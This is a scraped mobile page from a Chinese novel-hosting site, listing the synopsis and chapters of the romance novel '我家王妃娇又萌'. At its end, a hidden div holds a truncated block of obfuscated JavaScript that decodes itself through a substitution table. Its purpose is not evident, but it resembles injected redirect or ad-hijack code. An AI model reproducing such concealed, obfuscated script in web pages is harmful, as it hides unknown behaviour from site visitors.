

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.7wxw.com/book/358527/
body_size: 11700
content:
<!doctype html><html lang='zh'><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><meta name="renderer" content="webkit" /><meta name="applicable-device" content="mobile"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><title>我家王妃娇又萌免费完整版最新章节列表_我家王妃娇又萌免费完整版全文免费阅读(顾七猫)小说_柒小说网</title><meta name="keywords" content="我家王妃娇又萌免费完整版最新章节,我家王妃娇又萌免费完整版全文免费阅读,顾七猫" /><meta name="description" content="我家王妃娇又萌免费完整版最新章节由网友提供，《我家王妃娇又萌免费完整版》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的科幻小说小说，柒小说网免费提供我家王妃娇又萌免费完整版最新清爽干净的文字章节在线阅读。" /><link href="https://www.7xsw.com/book/bcacnz/" rel="canonical" /><base href="https://www.7xsw.com" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><link href="/theme/yanqing/m/css/iconfont.css" rel="stylesheet" type="text/css" /><link href="/theme/yanqing/m/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2='bazsweyucm';var lg_url='https%3A%2F%2Fwww.7xsw.com%2Fbook%2F358527%2F';var tmpbook_url='/jilu.html';var mybook_url='/mybook.html';var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?f0d80f5400a84f9350553f4e93769d8c";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script><script>(function(){var el = document.createElement("script");el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?570d24fcd7f0832ffb7c59722a756f010398778f7be944f0d27969ccdff50eb1bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";el.id = "ttzz";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(el, s);})(window)</script><meta property="og:type" content="novel"/><meta property="og:title" content="我家王妃娇又萌免费完整版"/><meta property="og:description" content="骚话连篇摄政王vs异能大小姐一朝穿越，她变成了天启国秦家的废物大小姐。说她是废物？！她直接一道雷直接劈下来让他们跪地求饶！斗白莲，虐渣男，她就是绝世王者。只是…说好高冷衿贵的摄政王是怎么回事？为什么一直在她的面前耍流氓？甚至还缠着她一人？他是一人之下的摄政王，传言他阴戾狠毒，嗜血无情，却在她的面前柔情似水，将她捧在心尖上宠的无法无天。各位书友要是觉得《我家王妃娇又萌》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！"/><meta property="og:image" content="/img-cczzz/bcacnz.jpg"/><meta property="og:novel:category" content="科幻小说"/><meta property="og:novel:author" content="顾七猫"/><meta property="og:novel:book_name" content="我家王妃娇又萌免费完整版"/><meta property="og:novel:read_url" content="https://www.7xsw.com/book/bcacnz/ajhejhjk.html"/><meta property="og:url" content="https://www.7xsw.com/book/bcacnz/"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2023-09-10 03:21:39"/><meta property="og:novel:latest_chapter_name" content="第347章 我回来了全文完"/><meta property="og:novel:latest_chapter_url" content="https://www.7xsw.com/book/bcacnz/ajhekfah.html"/></head><body class="info_xs"><div class="header_info"><header class="top"><a href="/" title="柒小说网" class="iconfont icon-shouye z fs30 "></a><a href="/sort.html" title="小说书库" class="iconfont icon-iconfonticonfontshujupaixing z fs24 "></a><div class="y" id="qs_login1"><a href="/login.php?url=https://www.7xsw.com" rel="nofollow" class="iconfont icon-login y fs24"></a><a href="/jilu.html" rel="nofollow" class="iconfont icon-liulanliang y fs24"><!--阅读记录--></a></div><c></c></header><div class="xs_info xsjs"><span class="iconfont icon-shuji fs24 btn_cl_2 mt3"></span><i><a href="/author/%E9%A1%BE%E4%B8%83%E7%8C%AB.html">顾七猫</a>/著</i><h2 class="br-b-1 fs14 btn_cl_2"><a href="/book/bcacnz/" class="btn_cl_2">我家王妃娇又萌免费完整版</a></h2><div class="xs_introduce">骚话连篇摄政王vs异能大小姐一朝穿越，她变成了天启国秦家的废物大小姐。说她是废物？！她直接一道雷直接劈下来让他们跪地求饶！斗白莲，虐渣男，她就是绝世王者。只是…说好高冷衿贵的摄政王是怎么回事？为什么一直在她的面前耍流氓？甚至还缠着她一人？他是一人之下的摄政王，传言他阴戾狠毒，嗜血无情，却在她的面前柔情似水，将她捧在心尖上宠的无法无天。各位书友要是觉得《我家王妃娇又萌》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</div></div></div><div class="xs_info qs_zx"><span class="iconfont icon-daoxu fs20 btn_cl_2 mt5"></span><h2 class="br-b-1 fs14 btn_cl_2"><a href="/book/bcacnz/" class="btn_cl_2">我家王妃娇又萌免费完整版</a>最新章节</h2><ul class="ph_list"><li class="br-b-1"><a href="/book/bcacnz/ajhekfah.html" class="s">第347章 我回来了全文完</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhekfaa.html" class="s">第346章 遇见你是我今生的荣幸</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhekffe.html" class="s">第345章 最幸福的事 2</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhekffl.html" class="s">第344章 最幸福的事 1</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhekffj.html" class="s">第343章 想出去走走 2</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhekffa.html" class="s">第342章 想出去走走 1</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhekfff.html" class="s">第341章 变态的小师妹4</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejeeq.html" class="s">第340章 变态的小师妹3</a></li><c></c></ul></div><div class="xs_info qs_zx"><span class="iconfont icon-daoxu fs20 btn_cl_2 mt5"></span><h2 class="br-b-1 fs14 btn_cl_2"><a href="/book/bcacnz/" class="btn_cl_2">我家王妃娇又萌免费完整版</a>章节列表</h2><ul class="ph_list"><li class="br-b-1"><a href="/book/bcacnz/ajhejhjk.html">第1章 为你妹妹你就牺牲一下</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhjq.html">第2章 穿越醒来</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhje.html">第3章  他这是被一个女子袭击了</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhkf.html">第4章  谢谢你帮我解围了这个吻就当做是我送你的</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhkh.html">第5章 本太子要与她取消婚约</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhkk.html">第6章 反转打脸</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhkq.html">第7章  我没想到你居然这么自私</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhke.html">第8章 她捏着她的下巴笑的灿烂 你不是要杀我吗</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhlf.html">第9章 那是摄政王她接触不到的人</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhlg.html">第10章 回来秦相府被为难</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhlh.html">第11章 可爱的妹妹</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhll.html">第12章 你以为你回来便是大小姐做梦</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhlw.html">第13章  你不帮你妹妹你就是自私自利</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhle.html">第14章  教训不知轻重的丫鬟</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhqa.html">第15章 跟本公子回府拿</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhqg.html">第16章 连废物都打不过又是什么</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhqj.html">第17章 连废物都打不过又是什么2</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhql.html">第18章 我看见过一双一样的眼睛</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhqq.html">第19章 他的脸摸着真舒服这手感这容貌她喜欢</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhqe.html">第20章 初与秦蓁蓁交锋</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhwf.html">第21章 你很想我记恨娘亲吗</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhwg.html">第22章 秦府三少爷秦南墨</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhwj.html">第23章 再穷再落魄他们也有底线</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhwk.html">第24章 蓁蓁我的太子妃只有你一人秦娆配不上我</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhwq.html">第25章 你一个废物不配当我的太子妃</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhww.html">第26章 你可以当本世子的妾室</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhef.html">第27章 护短的秦娆</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhea.html">第28章 要么嫁人要么跟秦蓁蓁学习</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejheh.html">第29章 救了人反而要陪葬</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhek.html">第30章 他轻笑着俯下身子与她对视 你到底是</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhel.html">第31章 本王与你一样也是废物</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhew.html">第32章 哪里有比摄政王还要好看的</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejhee.html">第33章 可是看上了本王</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjfa.html">第34章 摄政王见我好看所以便帮了我</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjfh.html">第35章 娆儿你是来质问娘亲的</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjfj.html">第36章 将秦娆送给你还欠太子一个人情</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjfl.html">第37章 别跟摄政王接触</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjfw.html">第38章 烈焰佣兵团</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjaf.html">第39章 你以为你一个废物能救得他们吗</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjaa.html">第40章 他们受伤了可想着的却是答应她的事没做到</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjah.html">第41章 太子不会娶你这样的废物</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjak.html">第42章 秦娆我跟你势不两立</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjal.html">第43章 既然不想被拿作比较那就将秦蓁蓁击败</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjaw.html">第44章 见她笑的灿烂云落枫表情温柔了几分</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjgf.html">第45章 喜欢的人不信她反而相信秦蓁蓁</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjgg.html">第46章 秦娆在线霸气护妹妹1</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjgj.html">第47章 秦娆在线霸气护妹妹 2</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjgq.html">第48章 秦娆在线霸气护妹妹 3</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjgw.html">第49章 秦娆你心肠狠毒不配当太子妃</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjha.html">第50章 秦娆本太子要跟你取消婚约</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjhg.html">第51章 摄政王护秦娆</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjhk.html">第52章 他这是在勾引她</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjhl.html">第53章 他悄悄的说府中等你</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjhe.html">第54章 我家王爷在等秦姑娘</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjja.html">第55章 口嫌体直的摄政王</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjjh.html">第56章 男人说 夜色已深你要不要留下来</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjjk.html">第57章 你这么抗拒难不成是嫌弃本王</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjjw.html">第58章 那这投怀送抱呢是心悦本王</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjkf.html">第59章 两面三刀的秦蓁蓁</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjkg.html">第60章 秦娆你觉得 我能击败秦蓁蓁吗</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjkj.html">第61章 大小姐你这么难受需要我的帮助</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjkl.html">第62章 主子刚才抱着一个女子回房了</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjkw.html">第63章 亲了你你就是我的人了</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjlf.html">第64章 烈焰佣兵团的团长蓝修</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjlg.html">第65章 我等愿听从秦姑娘号令</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjlk.html">第66章 秦蓁蓁让秦娆去给太子道歉</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjlq.html">第67章 她把秦娆送给男人就是为了她好</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjle.html">第68章 就让你嫁给太子为太子妃吧</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjqa.html">第69章 那你自己离开秦家吧</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjqh.html">第70章 护犊子的爹爹</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjqk.html">第71章 我为何要帮你</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjqq.html">第72章 进宫</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjqe.html">第73章 秦娆落到宋日手中</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjwa.html">第74章 姨娘这般疼爱妹妹那就让姨娘为妹妹牺牲吧</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjwh.html">第75章 做坏事又被摄政王逮住了</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjwk.html">第76章 本王可以为秦姑娘弯腰</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjwq.html">第77章 打脸进行时 1</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjwe.html">第78章 打脸进行时 2</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjef.html">第79章 我看上秦娆这是她的福气</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjeg.html">第80章 求皇上取消我与太子的婚约</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjej.html">第81章 我绝不嫁心中没有我的男人</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjek.html">第82章 方柔的绝望</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjeq.html">第83章 二姨娘为了妹妹你就先走一步吧</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejjew.html">第84章 有我在无人能伤她分毫</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkff.html">第85章 与摄政王一起用膳</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkfg.html">第86章 摄政王的马甲掉了</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkfh.html">第87章 吻他</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkfk.html">第88章 既毁了你的名声那你以身相许</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkfl.html">第89章 云落枫</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkfw.html">第90章 太子的人</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkaf.html">第91章 跟云清禹对上1</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkaa.html">第92章 跟云清禹对上2</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkah.html">第93章 阴险的云清禹</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkaj.html">第94章 神秘的男子</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkal.html">第95章 摘了我的面具就要成为我的娘子</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkaq.html">第96章 你是对我投怀送抱吗</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkae.html">第97章 卑鄙狠毒云清禹</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkga.html">第98章 第一次不能这么的随便</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkgh.html">第99章 你什么时候认出我的</a></li><li class="br-b-1"><a href="/book/bcacnz/ajhejkgj.html">第100章 秦娆跟着夫子私奔了</a></li><c></c></ul><a class="btn-normal abt3" href="/book/bcacnz/list_1.html">查看更多章节...</a></div><div class="index_qb fmtj"><div class="tl t1"><span>完结小说推荐</span><i>www.7xsw.com</i></div><a href="/kan/cswxb/" title="我靠生崽火爆全星际姜丝阿伽雷斯" class="list"><div class="img"><img data-original="/img/cswxb.jpg" src="/theme/yanqing/book.jpg" /></div><div class="fmy"><h4>我靠生崽火爆全星际姜丝阿伽雷斯</h4><div class="info">末世大佬姜丝跟丧尸皇同归于尽，身穿阿贝尔星际。阿贝尔星系人口却一直下降，200年没有新人口诞生。新来原始物种姜丝...</div></div><c></c></a><a href="/kan/cszsm/" title="团宠王妃躺赢当咸鱼" class="list"><div class="img"><img data-original="/img/cszsm.jpg" src="/theme/yanqing/book.jpg" /></div><div class="fmy"><h4>团宠王妃躺赢当咸鱼</h4><div class="info">团宠王妃躺赢当咸鱼是小小华安精心创作的灵异，旧时光文学实时更新团宠王妃躺赢当咸鱼最新章节并且提供无弹窗阅读，...</div></div><c></c></a><a href="/kan/nanzv/" title="黑夜玩家" class="list"><div class="img"><img data-original="/img/nanzv.jpg" src="/theme/yanqing/book.jpg" /></div><div class="fmy"><h4>黑夜玩家</h4><div class="info">一群守夜人的故事。新书这号有毒已上传，欢迎品尝。...</div></div><c></c></a><a href="/kan/nmaza/" title="签到天师宫，下山已无敌" class="list"><div class="img"><img data-original="/img/nmaza.jpg" src="/theme/yanqing/book.jpg" /></div><div class="fmy"><h4>签到天师宫，下山已无敌</h4><div class="info">签到天师宫，下山已无敌是世箜篌精心创作的玄幻，旧时光文学实时更新签到天师宫，下山已无敌最新章节并且提供无弹窗...</div></div><c></c></a><a href="/kan/czxsw/" title="我真没针对法爷" class="list"><div class="img"><img data-original="/img/czxsw.jpg" src="/theme/yanqing/book.jpg" /></div><div class="fmy"><h4>我真没针对法爷</h4><div class="info">穿越十年后。你杀死了1只魔爆蛙，累计杀死魔爆蛙164250只你的法术抗性提升至100水潭边的罗杰揉了揉...</div></div><c></c></a><a href="/kan/vasvv/" title="泡面首富" class="list"><div class="img"><img data-original="/img/vasvv.jpg" src="/theme/yanqing/book.jpg" /></div><div class="fmy"><h4>泡面首富</h4><div class="info">前任游戏公司画师的贾亚鹏惊喜的发现，自己居然是个富二代，父母给自己留下了一座方便面工厂，还有一对双胞胎妹妹，以及...</div></div><c></c></a></div><div class="xs_phb zxgx"><span class="iconfont icon-gengxin btn_cl_1"></span><i>www.7xsw.com</i><h2 class="btn_cl_1">最新更新</h2><ul class="ph_list"><li class="br-b-1"><a href="/kan/bsxwvz/" class="s">点卯识妖</a><a href="/author/%E6%A2%A6%E6%A7%90.html">梦槐</a></li><li class="br-b-1"><a href="/kan/vwawbz/" class="s">在超英直播修真[综英美]</a><a href="/author/%E6%9E%97%E9%80%B8%E8%BD%A9.html">林逸轩</a></li><li class="br-b-1"><a href="/kan/vmmzsz/" class="s">[鬼灭]第二人生是真</a><a href="/author/%E9%9D%92%E8%89%B2%E6%9C%A8.html">青色木</a></li><li class="br-b-1"><a href="/kan/vmmsbv/" class="s">秦时月：少年行</a><a href="/author/%E6%81%B5%E5%AE%89.html">恵安</a></li><li class="br-b-1"><a href="/kan/bzzscs/" class="s">挖我龙骨？灭你满门不过分吧</a><a href="/author/%E7%BA%A2%E9%80%8F%E5%8D%8A%E8%BE%B9%E5%A4%A9.html">红透半边天</a></li><li class="br-b-1"><a href="/kan/vmmabv/" class="s">星光降临，专治咒术界不幸</a><a href="/author/%E6%98%9F%E8%A7%81%E8%90%BD%E6%97%A5.html">星见落日</a></li><li class="br-b-1"><a href="/kan/bxvmbz/" class="s">娱乐：我快顶流了，系统你才激活</a><a href="/author/%E7%94%9C%E7%AD%92%E5%86%B0%E5%86%B0%E5%87%89.html">甜筒冰冰凉</a></li><li class="br-b-1"><a href="/kan/vmmzbw/" class="s">凛冬之后</a><a href="/author/%E7%8C%AB%E4%B8%8E%E5%85%AD%E5%BC%A6.html">猫与六弦</a></li><li class="br-b-1"><a href="/kan/baxavm/" class="s">我在怪谈世界走钢丝[无限]</a><a href="/author/%E5%8D%BF%E6%9C%AC%E7%96%8F%E7%8B%82.html">卿本疏狂</a></li><li class="br-b-1"><a href="/kan/vwawvm/" class="s">闯祸后，前夫回国给我兜底</a><a href="/author/%E4%BD%9A%E5%90%8D.html">佚名</a></li></ul></div><div class="tag_news"><a href="/book/czaznmn/">合租合同</a><a href="/book/czaznnw/">发现秘密的表情图</a><a href="/book/czazwsv/">救赎言情文里的落魄反派男二是谁</a><a href="/book/czazwsa/">不成问题的问题电影演员表</a><a href="/book/czaznmz/">与七姐妹同居性生活</a><a href="/book/czaznwm/">圣手神医在线听书</a><a href="/book/czaznnb/">9s发现的秘密</a><a href="/book/czazwaa/">你好坏啊我好喜欢表情包抖音</a><a href="/book/czaznws/">nba开局融合大姚模板免费阅读</a><a href="/book/czaznnm/">发现了秘密表情包</a><a href="/book/czazwzz/">暴力之王吧</a><a href="/book/czazwaw/">火影之最强血脉免费阅读</a><a href="/book/czaznma/">音修老祖他穿回来了txt</a><a href="/book/czaznwc/">捡个娃娃来爱txt微盘</a><a href="/book/czazwax/">南烛映雪</a><a href="/book/czaznbv/">大宇宙时代续</a><a href="/book/czazwab/">火影之最强血脉时雨</a><a href="/book/czaznnv/">发现秘密还是发生秘密</a><a href="/book/czaznbm/">我在大唐当侯爷主角</a><a href="/book/czaznna/">我在大唐当侯爷顶点</a><a href="/kan/cczxx/">长生女仙医</a><a href="">宠妻总裁坏透了</a><a href="/kan/cczxb/">风流村医</a><a href="/kan/cczxz/">摄政王家的撩人精，得拿命宠！</a><a href="/kan/cczxv/">七龙珠之神级抽奖</a><a href="/kan/cczxm/">至尊神医</a><a href="/kan/cczcs/">海贼之我垂钓就变强</a><a href="/kan/cczzw/">魔神大明</a><a href="/kan/cczcz/">开局诡秘天赋，焚尸就能变强</a><a href="/kan/cczxs/">摄政王，王妃又又又搞事了</a><a href="/kan/cczzn/">西游：悟空遗言，俺有个圣人大哥</a><a href="/kan/cczxa/">万倍返还，我家孽徒个个是女帝</a><a href="/kan/cczxw/">西游:我唐僧收妖为徒，打上灵山</a><a href="/kan/cczzb/">签到千年，我举世无敌！</a><a href="">七零新婚夜，包办婚姻也很甜！</a><a href="/kan/cczxc/">巫师世界的大领主</a><a href="/kan/cczca/">正道法则</a><a href="/kan/cczxn/">穿成男主绿茶前妻后，她投怀送抱</a><a href="/kan/cczzm/">东南风云萧峥陈虹</a><a href="/kan/cczzv/">财阀家的五个小祖宗：妈咪A爆了</a></div><div class="novel_search"><form id="novel_search" class="search-form" method="post" action="/search.html"><input type="text" class="bk" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字"><button type="submit" class="submit iconfont icon-so fs20" form="novel_search" class="submit iconfont icon-so fs20" value="submit"></button></form><c></c></div><c></c><div id='shuqian'></div><script src="/theme/yanqing/m/js/jquery.min.js"></script><script src="/theme/yanqing/m/js/common_2022102909.js"></script><script>(function () {var bp = document.createElement('script');var curProtocol = window.location.protocol.split(':')[0];if (curProtocol === 'https') {bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';} else {bp.src = 'http://push.zhanzhang.baidu.com/push.js';}var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp, s);})();</script><div class="info_btn mt10"><a href="/book/bcacnz/list_1.html" class="a1"><span class="iconfont icon-mulu1 fs14" title="我家王妃娇又萌免费完整版全文目录"></span>章节目录</a><a href="javascript:addbookcase('https://www.7xsw.com/book/358527/','55777');" class="a2 sj"><span class="iconfont icon-shoucang1" title="收藏我家王妃娇又萌免费完整版"></span>收藏</a><a href="/book/bcacnz/ajhejhjk.html" class="a3"><span class="iconfont icon-yuedu1" title="我家王妃娇又萌免费完整版全文免费阅读"></span>立即阅读</a></div><div style="height:60px"></div><div style='display: none !important;'>!function(){function a(a){var _idx="d5xud2u4am";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF 